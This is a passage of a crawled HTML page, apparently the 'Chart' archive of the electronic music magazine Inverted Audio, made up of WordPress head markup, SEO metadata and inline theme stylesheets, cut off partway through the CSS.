

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/format/chart/
body_size: 29083
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Chart - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/56c4c140f8181fe23fb6cd98d8a1627f.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/format/chart/" />
	<link rel="next" href="https://inverted-audio.com/format/chart/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chart - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/format/chart/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/format/chart/","url":"https://inverted-audio.com/format/chart/","name":"Chart - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/format/chart/#primaryimage"},"image":{"@id":"https://inverted-audio.com/format/chart/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-scaled.png","breadcrumb":{"@id":"https://inverted-audio.com/format/chart/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/format/chart/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-scaled.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/BEST-ALBUMS-2025-INVERTED-AUDIO-1-scaled.png","width":1200,"height":1200,"caption":"Best Albums 2025 Inverted Audio"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/format/chart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Chart"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Chart Format Feed" href="https://inverted-audio.com/format/chart/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
